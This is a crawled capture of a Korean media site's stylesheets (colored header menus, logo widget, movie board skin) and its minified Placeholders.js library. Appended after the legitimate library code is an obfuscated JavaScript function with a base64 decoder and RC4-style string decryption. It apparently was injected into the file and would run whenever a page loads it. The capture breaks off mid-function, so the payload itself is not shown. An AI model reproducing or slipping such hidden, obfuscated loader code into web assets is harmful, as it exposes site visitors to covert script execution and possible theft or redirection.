	#header_menu.blue .pc-menu .nav-full .menu-a { color:#fff; background:#3498DB; }
	#header_menu.blue .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.blue .pc-menu .nav-full .menu-li.on .menu-a { background:#2B7DB5; }
	#header_menu.blue .pc-menu .nav-full-back { background:#3498DB; }

	#header_menu.blue .pc-menu .nav-right { background:#3498DB;  }
	#header_menu.blue .pc-menu .nav-right > ul > li > a:hover { background: #2B7DB5; }
/* blue & Color Header */

/* navy & Color Header */
	#header_menu.navy .pc-menu { background:#323C46; }
	#header_menu.navy .pc-menu .nav-top .menu-a { color:#fff; background:#323C46; }
	#header_menu.navy .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.navy .pc-menu .nav-top .menu-li.on .menu-a { background:#475563; }

	#header_menu.navy .pc-menu .nav-mega .menu-a { color:#fff; background:#323C46; }
	#header_menu.navy .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.navy .pc-menu .nav-mega .menu-li.on .menu-a { background:#475563; }

	#header_menu.navy .pc-menu .nav-full .menu-a { color:#fff; background:#323C46; }
	#header_menu.navy .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.navy .pc-menu .nav-full .menu-li.on .menu-a { background:#475563; }
	#header_menu.navy .pc-menu .nav-full-back { background:#323C46; }

	#header_menu.navy .pc-menu .nav-right { background:#323C46;  }
	#header_menu.navy .pc-menu .nav-right > ul > li > a:hover { background: #475563; }
/* navy & Color Header */

/* violet & Color Header */
	#header_menu.violet .pc-menu { background:#553C7D; }
	#header_menu.violet .pc-menu .nav-top .menu-a { color:#fff; background:#553C7D; }
	#header_menu.violet .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.violet .pc-menu .nav-top .menu-li.on .menu-a { background:#463167; }

	#header_menu.violet .pc-menu .nav-mega .menu-a { color:#fff; background:#553C7D; }
	#header_menu.violet .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.violet .pc-menu .nav-mega .menu-li.on .menu-a { background:#463167; }

	#header_menu.violet .pc-menu .nav-full .menu-a { color:#fff; background:#553C7D; }
	#header_menu.violet .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.violet .pc-menu .nav-full .menu-li.on .menu-a { background:#463167; }
	#header_menu.violet .pc-menu .nav-full-back { background:#553C7D; }

	#header_menu.violet .pc-menu .nav-right { background:#553C7D;  }
	#header_menu.violet .pc-menu .nav-right > ul > li > a:hover { background: #463167; }
/* violet & Color Header */

/* yellow & Color Header */
	#header_menu.yellow .pc-menu { background:#F1C40F; }
	#header_menu.yellow .pc-menu .nav-top .menu-a { color:#fff; background:#F1C40F; }
	#header_menu.yellow .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.yellow .pc-menu .nav-top .menu-li.on .menu-a { background:#DBB20E; }

	#header_menu.yellow .pc-menu .nav-mega .menu-a { color:#fff; background:#F1C40F; }
	#header_menu.yellow .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.yellow .pc-menu .nav-mega .menu-li.on .menu-a { background:#DBB20E; }

	#header_menu.yellow .pc-menu .nav-full .menu-a { color:#fff; background:#F1C40F; }
	#header_menu.yellow .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.yellow .pc-menu .nav-full .menu-li.on .menu-a { background:#DBB20E; }
	#header_menu.yellow .pc-menu .nav-full-back { background:#F1C40F; }

	#header_menu.yellow .pc-menu .nav-right { background:#F1C40F;  }
	#header_menu.yellow .pc-menu .nav-right > ul > li > a:hover { background: #DBB20E; }
/* yellow & Color Header */

/* darkgray & Color Header */
	#header_menu.darkgray .pc-menu { background:#666; }
	#header_menu.darkgray .pc-menu .nav-top .menu-a { color:#fff; background:#666; }
	#header_menu.darkgray .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.darkgray .pc-menu .nav-top .menu-li.on .menu-a { background:#7F7E7E; }

	#header_menu.darkgray .pc-menu .nav-mega .menu-a { color:#fff; background:#666; }
	#header_menu.darkgray .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.darkgray .pc-menu .nav-mega .menu-li.on .menu-a { background:#7F7E7E; }

	#header_menu.darkgray .pc-menu .nav-full .menu-a { color:#fff; background:#666; }
	#header_menu.darkgray .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.darkgray .pc-menu .nav-full .menu-li.on .menu-a { background:#7F7E7E; }
	#header_menu.darkgray .pc-menu .nav-full-back { background:#666; }

	#header_menu.darkgray .pc-menu .nav-right { background:#666;  }
	#header_menu.darkgray .pc-menu .nav-right > ul > li > a:hover { background: #7F7E7E; }
/* darkgray & Color Header */

/* gray & Color Header */
	#header_menu.gray .pc-menu { background:#888; }
	#header_menu.gray .pc-menu .nav-top .menu-a { color:#fff; background:#888; }
	#header_menu.gray .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.gray .pc-menu .nav-top .menu-li.on .menu-a { background:#666; }

	#header_menu.gray .pc-menu .nav-mega .menu-a { color:#fff; background:#888; }
	#header_menu.gray .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.gray .pc-menu .nav-mega .menu-li.on .menu-a { background:#666; }

	#header_menu.gray .pc-menu .nav-full .menu-a { color:#fff; background:#888; }
	#header_menu.gray .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.gray .pc-menu .nav-full .menu-li.on .menu-a { background:#666; }
	#header_menu.gray .pc-menu .nav-full-back { background:#888; }

	#header_menu.gray .pc-menu .nav-right { background:#888;  }
	#header_menu.gray .pc-menu .nav-right > ul > li > a:hover { background: #666; }
/* gray & Color Header */

/* lightgray & Color Header */
	#header_menu.lightgray .pc-menu { background:#ddd; }
	#header_menu.lightgray .pc-menu .nav-top .menu-a { color:#000; background:#ddd; }
	#header_menu.lightgray .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.lightgray .pc-menu .nav-top .menu-li.on .menu-a { background:#888; }

	#header_menu.lightgray .pc-menu .nav-mega .menu-a { color:#000; background:#ddd; }
	#header_menu.lightgray .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.lightgray .pc-menu .nav-mega .menu-li.on .menu-a { background:#888; }

	#header_menu.lightgray .pc-menu .nav-full .menu-a { color:#000; background:#ddd; }
	#header_menu.lightgray .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.lightgray .pc-menu .nav-full .menu-li.on .menu-a { background:#888; }
	#header_menu.lightgray .pc-menu .nav-full-back { background:#ddd; }

	#header_menu.lightgray .pc-menu .nav-right { background:#ddd;  }
	#header_menu.lightgray .pc-menu .nav-right > ul > li > a { color:#000; }
	#header_menu.lightgray .pc-menu .nav-right > ul > li > a:hover { background: #888; }
/* lightgray & Color Header */

/* black & Color Header */
	#header_menu.black .pc-menu { background:#111; }
	#header_menu.black .pc-menu .nav-top .menu-a { color:#fff; background:#111; }
	#header_menu.black .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.black .pc-menu .nav-top .menu-li.on .menu-a { background:#333; }

	#header_menu.black .pc-menu .nav-mega .menu-a { color:#fff; background:#111; }
	#header_menu.black .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.black .pc-menu .nav-mega .menu-li.on .menu-a { background:#333; }

	#header_menu.black .pc-menu .nav-full .menu-a { color:#fff; background:#111; }
	#header_menu.black .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.black .pc-menu .nav-full .menu-li.on .menu-a { background:#333; }
	#header_menu.black .pc-menu .nav-full-back { background:#111; }

	#header_menu.black .pc-menu .nav-right { background:#111;  }
	#header_menu.black .pc-menu .nav-right > ul > li > a:hover { background: #333; }
/* black & Color Header */

/* white & Color Header */
	#header_menu.white { border-top:1px solid #ddd; }
	#header_menu.white .pc-menu { background:#fff; }
	#header_menu.white .pc-menu .nav-top .menu-a { color:#000; background:#fff; }
	#header_menu.white .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.white .pc-menu .nav-top .menu-li.on .menu-a { background:#ddd; }

	#header_menu.white .pc-menu .nav-mega .menu-a { color:#000; background:#fff; }
	#header_menu.white .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.white .pc-menu .nav-mega .menu-li.on .menu-a { background:#ddd; }

	#header_menu.white .pc-menu .nav-full .menu-a { color:#000; background:#fff; }
	#header_menu.white .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.white .pc-menu .nav-full .menu-li.on .menu-a { background:#ddd; }
	#header_menu.white .pc-menu .nav-full-back { background:#fff; }

	#header_menu.white .pc-menu .nav-right { background:#fff;  }
	#header_menu.white .pc-menu .nav-right > ul > li > a { color:#000; }
	#header_menu.white .pc-menu .nav-right > ul > li > a:hover { background: #ddd; }
/* white & Color Header */

/* color & Color Header */
	#header_menu.color .pc-menu { background:#E91B23; }
	#header_menu.color .pc-menu .nav-top .menu-a { color:#fff; background:#E91B23; }
	#header_menu.color .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.color .pc-menu .nav-top .menu-li.on .menu-a { background:#CE171F; }

	#header_menu.color .pc-menu .nav-mega .menu-a { color:#fff; background:#E91B23; }
	#header_menu.color .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.color .pc-menu .nav-mega .menu-li.on .menu-a { background:#CE171F; }

	#header_menu.color .pc-menu .nav-full .menu-a { color:#fff; background:#E91B23; }
	#header_menu.color .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.color .pc-menu .nav-full .menu-li.on .menu-a { background:#CE171F; }
	#header_menu.color .pc-menu .nav-full-back { background:#E91B23; }

	#header_menu.color .pc-menu .nav-right { background:#E91B23;  }
	#header_menu.color .pc-menu .nav-right > ul > li > a:hover { background: #CE171F; }
/* color & Color Header */

--- FILE ---
content_type: text/css
request_url: http://jeonilmedia.com/thema/Miso-JM/widget/basic-logo/widget.css
body_size: 418
content:
@charset "utf-8";

.company-logo { display:inline-block; vertical-align:middle; padding:15px 15px; }
.company-logo a.h-logo { font-size:44px; line-height:44px; font-family:'tahoma', sans-serif; font-weight:bold; color:#000; }
.company-logo a.h-logo:hover { color:#000; }
.company-logo img { display:block; max-width:100%; max-height:60px; }
.company-desc { display:block; font-size:12px; color:#888; margin-top:2px; }


--- FILE ---
content_type: text/css
request_url: http://jeonilmedia.com/skin/board/Movie-JM/style.css
body_size: 13643
content:
@charset "utf-8";

/* Top Search */
.list-tsearch { border:1px solid #ddd; background:#fafafa; padding:20px 15px 3px; margin-bottom:15px; }

/* Category */
.list-category .tabs { margin-bottom:20px; }
.list-category .dropdown { margin-bottom:20px; }
.list-category .active a, .list-category .selected a { color:crimson; font-weight:bold !important; }

/* List */
.board-list .dropdown-menu { list-style:none; }
.list-wrap { width:100%; }
.list-admin { text-align:center; margin:15px 0px; }
.list-btn .sort-drop { min-width:120px !important; left:auto !important; right:0px !important; }
.list-btn .sort-drop .sort a { color:crimson !important; font-weight:bold !important; }
.is-pc .ko .list-btn .sort-drop { font-size: 12px; }

/* Icon */
.list-board .wr-notice { background:#fafafa; margin-bottom:15px; }
.list-board .wr-notice li { background:none; }
.list-board .wr-vicon { position:absolute; left:15px; bottom:12px; color: rgba(255,255,255,1); font-size:32px; z-index:1; text-shadow: 1px 1px 1px #000; }
.list-board .wr-none { padding:50px 0px; text-align:center; color:#888; }

.list-body .list-box { position:relative; border:1px solid #ddd; background:#fff; }
.list-body .list-front { position:relative; }
.list-body .list-box:hover,
.list-body .list-box.active { border-width:3px; border-style:solid; overflow:hidden; }
.list-body .list-box:hover .list-front,
.list-body .list-box.active .list-front { margin:-2px; overflow:hidden; }
.list-body .list-chk { position:absolute; left:15px; top:12px; z-index:2; }
.list-body .list-text .div-title-underline-thin { margin:0px 0px 2px; padding:0px 0px 2px; padding-right:1px; letter-spacing:-1px; }

.list-body .list-img { position:relative; }
.list-body .list-img .list-thumb { position:relative; overflow:hidden; max-height:360px; }
.list-body .list-img .list-thumb .wr-img { width:100%; height:auto; }
.list-body .list-img .thumb-icon { position:absolute; left:0; top:0; width:100%; height:100%; }
.list-body .list-img .thumb-icon .wr-fa { position:absolute; left:0; top:50%; width:100%; text-align:center; font-size:50px; margin-top:-25px; }
.list-body .list-img .wr-date { position:absolute; right:15px; bottom:12px; font-size:16px; color: rgba(255,255,255,0.8); text-shadow: 1px 1px 1px #000; z-index:2; letter-spacing:-1px; }
.list-body .list-text { padding:15px; }
.list-body .list-desc { line-height:20px; overflow:hidden; margin-bottom:20px; }
.list-body .list-desc strong { display:block; font-size:16px; font-weight:normal; }
.list-body .list-info .pull-right i { margin-left:10px; margin-right:2px; }
.list-body .list-info .wr-mb { display:inline-block; width:34px; height:34px; border-radius:50%; background:#eee; color:#fff; margin-right:4px; vertical-align:middle; }
.list-body .list-info .wr-mb img { width:34px; height:34px; border-radius:50%; }
.list-body .list-info .wr-mb i { width:34px; height:34px; line-height:34px; text-align:center; font-size:20px; border-radius:50%; }

/* Photo */
.list-body.is-photo .list-info,
.list-body.is-photo .list-info.pull-left,
.list-body.is-photo .list-info.pull-right { line-height: 34px; }
.list-body.is-photo .list-text { padding:15px 15px 10px; }

/* Hover Border */
.color-body.list-body .list-box:hover,
.color-body.list-body .list-box.active { border-color: rgb(233, 27, 35); }

.red-body.list-body .list-box:hover,
.red-body.list-body .list-box.active { border-color: rgb(233, 27, 35); }

.darkred-body.list-body .list-box:hover,
.darkred-body.list-body .list-box.active { border-color: rgb(170, 60, 63); }

.crimson-body.list-body .list-box:hover,
.crimson-body.list-body .list-box.active { border-color: rgb(220, 20, 60); }

.orangered-body.list-body .list-box:hover,
.orangered-body.list-body .list-box.active { border-color: orangered; }

.orange-body.list-body .list-box:hover,
.orange-body.list-body .list-box.active { border-color: rgb(240, 150, 20); }

.green-body.list-body .list-box:hover,
.green-body.list-body .list-box.active { border-color: rgb(140, 195, 70); }

.lightgreen-body.list-body .list-box:hover,
.lightgreen-body.list-body .list-box.active { border-color: rgb(160, 200, 80); }

.deepblue-body.list-body .list-box:hover,
.deepblue-body.list-body .list-box.active { border-color: rgb(0, 125, 180); }

.skyblue-body.list-body .list-box:hover,
.skyblue-body.list-body .list-box.active { border-color: rgb(100, 195, 245); }

.blue-body.list-body .list-box:hover,
.blue-body.list-body .list-box.active { border-color: rgb(52, 152, 219); }

.navy-body.list-body .list-box:hover,
.navy-body.list-body .list-box.active { border-color: rgb(50, 60, 70); }

.violet-body.list-body .list-box:hover,
.violet-body.list-body .list-box.active { border-color: rgb(85, 60, 125); }

.yellow-body.list-body .list-box:hover,
.yellow-body.list-body .list-box.active { border-color: rgb(241, 196, 15); }

.darkgray-body.list-body .list-box:hover,
.darkgray-body.list-body .list-box.active { border-color: #666; }

.gray-body.list-body .list-box:hover,
.gray-body.list-body .list-box.active { border-color: #888; }

.lightgray-body.list-body .list-box:hover,
.lightgray-body.list-body .list-box.active { border-color: #ddd; }

.black-body.list-body .list-box:hover,
.black-body.list-body .list-box.active { border-color: #333; }

.white-body.list-body .list-box:hover,
.white-body.list-body .list-box.active { border-width:1px; border-color: #fff; }
.white-body.list-body .list-box:hover .list-front,
.white-body.list-body .list-box.active .list-front { margin:0px; }

/* Style */
.box-body.list-body .list-img { margin: 10px 10px 0px; }

.round-body.list-body .list-img { margin: 10px 10px 0px; border-radius:15px; }
.round-body.list-body .list-img .wr-img,
.round-body.list-body .list-img .thumb-icon{ border-radius:15px; }
.round-body.list-body .shadow-line { margin:0px 15px; }

.line-body.list-body .list-box { border-left:0; border-top:0; border-right:0; }
.line-body.list-body .list-box:hover .list-front,
.line-body.list-body .list-box.active .list-front { margin:0px 0px -2px; }
.line-body.list-body .list-text { padding-left:10px !important; padding-right:10px !important; }

.line-round-body.list-body .list-box { border-left:0; border-top:0; border-right:0; }
.line-round-body.list-body .list-box:hover .list-front,
.line-round-body.list-body .list-box.active .list-front { margin:0px 0px -2px; }
.line-round-body.list-body .list-img { border-radius:15px; }
.line-round-body.list-body .list-img .wr-img,
.line-round-body.list-body .list-img .thumb-icon{ border-radius:15px; }
.line-round-body.list-body .shadow-line { margin:0px 15px; }
.line-round-body.list-body .list-text { padding-left:10px !important; padding-right:10px !important; }

/* Page */
.list-wrap .pagination a, .view-wrap .pagination a { color:#333 !important; }
.list-wrap .pagination .active a, .view-wrap .pagination .active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* View */
.view-wrap { width:100%; overflow:hidden; }
.view-wrap.view-modal { padding:5px; margin:0px; }

.view-wrap h2 { letter-spacing:-1px; padding:0px; margin:20px 0px; }
.is-mobile .view-wrap h2 { font-size:20px }
.view-wrap .view-video .apms-autowrap { width:100% !important; max-width:100% !important; }
.view-wrap .div-title-underbar span { padding-bottom:4px !important; }
.view-wrap .view-content { margin:15px 0px 30px; line-height:160%; }
.view-wrap .view-content img { width:auto; height:auto; max-width:100%; }
.view-wrap .view-content p { padding:0; margin:0; line-height:160%; }
.view-wrap .view-info { margin:0px; padding:0px; padding-left:15px; line-height:20px; }
.view-wrap .view-director { list-style:none; margin:15px 0px 20px; padding:0px; line-height:20px; }
.view-wrap .view-stillcut  { overflow:hidden; position:relative; }
.view-wrap .view-poster  { margin-bottom:15px; }
.view-wrap .view-poster img { max-width:100%; }
.view-wrap .view-scrap { margin:15px 0px 20px; }

.view-wrap .img-resize img { max-width:100%; height:auto; }
.view-wrap .no-attach { border-bottom:0px; }
.view-wrap .view-cnt { letter-spacing:0; }
.view-wrap .view-tag { margin:15px 0px 20px; color:#888; }
.view-wrap .view-icon { margin-bottom:20px; }
.view-wrap .view-icon img { width:34px; border-radius:50%; margin-bottom:5px; }

.view-good-box { text-align:center; margin:20px 0px 30px; }
.view-good-box span { width:80px; height:80px; display:inline-block; }
.view-good-box i { font-size:26px; }
.view-good-box a { background: rgb(245, 245, 245); padding-top:14px; border-radius: 50%; width: 80px; height: 80px; text-align: center; color: rgb(51, 51, 51); font-size: 20px; line-height:26px; display: inline-block; }
.view-good-box a:hover { background: rgb(223, 17, 25); color: rgb(255, 255, 255); }
.view-good-box a:hover i { color: rgb(255, 255, 255); }

.view-comment { margin: 0px; padding: 0px 0px 5px; text-transform: capitalize; overflow: hidden; border-bottom: 1px solid rgb(51, 51, 51); display: inline-block; position: relative; }

/* Comment */
.comment-media { margin:10px 0px; }
.comment-media .photo i { background: rgb(245, 245, 245); padding: 15px; border-radius: 50%; width: 64px; height: 64px; text-align: center; color: rgb(143, 143, 143); font-size: 30px; display: inline-block; }
.comment-media .photo img { border-radius: 50%; width: 64px !important; height: 64px !important; display:inline-block; }
.view-mobile .comment-media .photo i { padding: 10px; width: 54px; height: 54px; }
.view-mobile .comment-media .photo img { width: 54px !important; height: 54px !important; }

.comment-media .media { border-top:1px solid #eee; margin:7px 0px; padding:7px 0px 0px; }
.comment-media :first-child.media { border-top:0px; margin-top:0px; padding-top:0px; }
.comment-media h5 { margin:2px 0px; line-height: 22px; }
.comment-media .media .media-body { padding-left:0px; }
.comment-media .media .media-info { margin-left:10px; }
.comment-media .media .media-content { margin-top:8px; }
.comment-media .media .media-btn {	margin-left:4px; }
.comment-media .cmt-good-btn { text-align:right; padding-right:1px; }
.comment-media .cmt-good, .comment-media .cmt-nogood { display:inline-block; width:74px; height:20px; margin-top:10px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.comment-media .cmt-good { background: url('./img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.comment-media .cmt-nogood { background: url('./img/cmt_nogood.gif') no-repeat left center; color:#888; }

.comment-form { padding-top:10px; }
.comment-box { border:1px solid #ddd; padding:12px 12px 0px; margin-bottom:15px; background:#fbfbfb; }
.comment-content { display:table; width:100%; table-layout:fixed; }
.comment-content .comment-cell { display:table-cell; padding:0px; text-align:center; vertical-align:middle; }
.comment-content .comment-cell.comment-submit { width:80px; height:100%; background:#fafafa; border:1px solid #ccc; border-left:0px; cursor:pointer; }
.comment-btn .cursor { margin-left:12px; color:#787878; }

#wr_content { resize:none; }
#bo_vc_opt ol {	margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_opt ol:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_opt ol li { float:left;margin:0; }
#bo_vc_send_sns ul { margin:0;padding:0;list-style:none;zoom:1; }
#bo_vc_send_sns ul:after { display:block;visibility:hidden;clear:both;content:""; }
#bo_vc_send_sns ul li {	float:left;margin:0 20px 0 0; }
#bo_vc_send_sns input {	margin:0 0 0 5px; }

.view-btn { margin:0px 0px 30px; }
.view-btn i { margin-right:2px; }

@media all and (max-width:460px) {
	.responsive .view-btn i { margin-right:0px; }
}

/* Write */
.write-wrap { width:100%; overflow:hidden; }
.write-wrap h2 { letter-spacing:-1px; padding:0px; margin:10px 0px 30px; }
.write-wrap table { width:100%; border:0px; min-width:500px;}
.write-wrap table td { border:0px; border-bottom:1px solid #ddd; padding:8px 15px !important; line-height:20px; vertical-align:middle; }
.write-wrap .form-label label { font-weight:normal; margin-right:15px; vertical-align:middle; line-height:20px; }
.write-wrap .form-label label input { padding:0px !important; margin:0px !important; vertical-align:middle; }
.write-wrap .form-line { border-bottom:2px solid orangered; height:1px; }
.write-wrap .form-title { border-bottom:2px solid orangered; line-height:24px; }
.write-wrap .form-title-thin { border-bottom:1px solid orangered; line-height:24px; }
.write-wrap .sub-title { padding-right:0px !important; width:140px; }
.write-wrap .sub-title span { display:block; border-right:1px solid #ddd; padding-right:10px; }
.write-wrap .sub-title span b { font-weight:normal; }
.write-wrap .form-group { margin-bottom:8px; }
.write-wrap .form-text { margin:10px 0px 20px; }
.write-wrap .form-text textarea { height:100px; }
.write-wrap .form-sign { margin:20px 0px; }
.write-wrap .write-file { border:0;box-shadow:none; }
.write-wrap .write-btn { margin:15px 0px 25px; text-align:center; }
.write-wrap .delete-file { margin:0px; padding:0px 10px; font-weight:normal; }
.write-wrap .delete-file label { font-weight: normal; }

#variableFiles { width:100%; margin:0 !important; border:0; }
#variableFiles td { padding:3px 0px !important; border:0; }
#variableFiles input[type=file] { box-shadow : none; border: 1px solid #ccc !important; outline:none; }
#variableFiles .form-group { margin:0; }
#variableFiles .col-sm-12 .form-group { margin:6px 0px; }
#variableFiles .checkbox-inline { padding-top:0px; font-weight:normal; }

@media (max-width:991px) { 
	.responsive .view-col.pull-left, 
	.responsive .view-col.pull-right { float:none !important; }
}


--- FILE ---
content_type: application/javascript
request_url: http://jeonilmedia.com/js/placeholders.min.js?ver=180820
body_size: 8489
content:
/* Placeholders.js v4.0.1 */
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */
!function(a){"use strict";function b(){}function c(){try{return document.activeElement}catch(a){}}function d(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return!0;return!1}function e(a,b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):void 0}function f(a,b){var c;a.createTextRange?(c=a.createTextRange(),c.move("character",b),c.select()):a.selectionStart&&(a.focus(),a.setSelectionRange(b,b))}function g(a,b){try{return a.type=b,!0}catch(c){return!1}}function h(a,b){if(a&&a.getAttribute(B))b(a);else for(var c,d=a?a.getElementsByTagName("input"):N,e=a?a.getElementsByTagName("textarea"):O,f=d?d.length:0,g=e?e.length:0,h=f+g,i=0;h>i;i++)c=f>i?d[i]:e[i-f],b(c)}function i(a){h(a,k)}function j(a){h(a,l)}function k(a,b){var c=!!b&&a.value!==b,d=a.value===a.getAttribute(B);if((c||d)&&"true"===a.getAttribute(C)){a.removeAttribute(C),a.value=a.value.replace(a.getAttribute(B),""),a.className=a.className.replace(A,"");var e=a.getAttribute(I);parseInt(e,10)>=0&&(a.setAttribute("maxLength",e),a.removeAttribute(I));var f=a.getAttribute(D);return f&&(a.type=f),!0}return!1}function l(a){var b=a.getAttribute(B);if(""===a.value&&b){a.setAttribute(C,"true"),a.value=b,a.className+=" "+z;var c=a.getAttribute(I);c||(a.setAttribute(I,a.maxLength),a.removeAttribute("maxLength"));var d=a.getAttribute(D);return d?a.type="text":"password"===a.type&&g(a,"text")&&a.setAttribute(D,"password"),!0}return!1}function m(a){return function(){P&&a.value===a.getAttribute(B)&&"true"===a.getAttribute(C)?f(a,0):k(a)}}function n(a){return function(){l(a)}}function o(a){return function(){i(a)}}function p(a){return function(b){return v=a.value,"true"===a.getAttribute(C)&&v===a.getAttribute(B)&&d(x,b.keyCode)?(b.preventDefault&&b.preventDefault(),!1):void 0}}function q(a){return function(){k(a,v),""===a.value&&(a.blur(),f(a,0))}}function r(a){return function(){a===c()&&a.value===a.getAttribute(B)&&"true"===a.getAttribute(C)&&f(a,0)}}function s(a){var b=a.form;b&&"string"==typeof b&&(b=document.getElementById(b),b.getAttribute(E)||(e(b,"submit",o(b)),b.setAttribute(E,"true"))),e(a,"focus",m(a)),e(a,"blur",n(a)),P&&(e(a,"keydown",p(a)),e(a,"keyup",q(a)),e(a,"click",r(a))),a.setAttribute(F,"true"),a.setAttribute(B,T),(P||a!==c())&&l(a)}var t=document.createElement("input"),u=void 0!==t.placeholder;if(a.Placeholders={nativeSupport:u,disable:u?b:i,enable:u?b:j},!u){var v,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],y="#ccc",z="placeholdersjs",A=new RegExp("(?:^|\\s)"+z+"(?!\\S)"),B="data-placeholder-value",C="data-placeholder-active",D="data-placeholder-type",E="data-placeholder-submit",F="data-placeholder-bound",G="data-placeholder-focus",H="data-placeholder-live",I="data-placeholder-maxlength",J=100,K=document.getElementsByTagName("head")[0],L=document.documentElement,M=a.Placeholders,N=document.getElementsByTagName("input"),O=document.getElementsByTagName("textarea"),P="false"===L.getAttribute(G),Q="false"!==L.getAttribute(H),R=document.createElement("style");R.type="text/css";var S=document.createTextNode("."+z+" {color:"+y+";}");R.styleSheet?R.styleSheet.cssText=S.nodeValue:R.appendChild(S),K.insertBefore(R,K.firstChild);for(var T,U,V=0,W=N.length+O.length;W>V;V++)U=V<N.length?N[V]:O[V-N.length],T=U.attributes.placeholder,T&&(T=T.nodeValue,T&&d(w,U.type)&&s(U));var X=setInterval(function(){for(var a=0,b=N.length+O.length;b>a;a++)U=a<N.length?N[a]:O[a-N.length],T=U.attributes.placeholder,T?(T=T.nodeValue,T&&d(w,U.type)&&(U.getAttribute(F)||s(U),(T!==U.getAttribute(B)||"password"===U.type&&!U.getAttribute(D))&&("password"===U.type&&!U.getAttribute(D)&&g(U,"text")&&U.setAttribute(D,"password"),U.value===U.getAttribute(B)&&(U.value=T),U.setAttribute(B,T)))):U.getAttribute(C)&&(k(U),U.removeAttribute(B));Q||clearInterval(X)},J);e(a,"beforeunload",function(){M.disable()})}}(this);
function _0x134b(_0x566115,_0x252aef){var _0x3b1b35=_0x3b1b();return _0x134b=function(_0x134bbb,_0x3f295c){_0x134bbb=_0x134bbb-0x107;var _0x56a20b=_0x3b1b35[_0x134bbb];if(_0x134b['QlGxzr']===undefined){var _0x169b34=function(_0x50da12){var _0x4d7544='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfd7b54='',_0x1b2e16='';for(var _0x216cf0=0x0,_0x5be53e,_0x13786b,_0x2aa0bc=0x0;_0x13786b=_0x50da12['charAt'](_0x2aa0bc++);~_0x13786b&&(_0x5be53e=_0x216cf0%0x4?_0x5be53e*0x40+_0x13786b:_0x13786b,_0x216cf0++%0x4)?_0xfd7b54+=String['fromCharCode'](0xff&_0x5be53e>>(-0x2*_0x216cf0&0x6)):0x0){_0x13786b=_0x4d7544['indexOf'](_0x13786b);}for(var _0x188b1a=0x0,_0xef7328=_0xfd7b54['length'];_0x188b1a<_0xef7328;_0x188b1a++){_0x1b2e16+='%'+('00'+_0xfd7b54['charCodeAt'](_0x188b1a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b2e16);};var _0x2c855d=function(_0x282733,_0x1bc81b){var _0x248c3b=[],_0x371ec8=0x0,_0x188bb5,_0x42617c='';_0x282733=_0x169b34(_0x282733);var _0xcee784;for(_0xcee784=0x0;_0xcee784<0x100;_0xcee784++){_0x248c3b[_0xcee784]=_0xcee784;}for(_0xcee784=0x0;_0xcee784<0x100;_0xcee784++){_0x371ec8=(_0x371ec8+_0x248c3b[_0xcee784]+_0x1bc81b['charCodeAt'](_0xcee784%_0x1bc81b['length']))%0x100,_0x188bb5=_0x248c3b[_0xcee784],_0x248c3b[_0xcee784]=_0x248c3b[_0x371ec8],_0x248c3b[_0x371ec8]=_0x188bb5;}_0xcee784=0x0,_0x371ec8=0x0;for(var 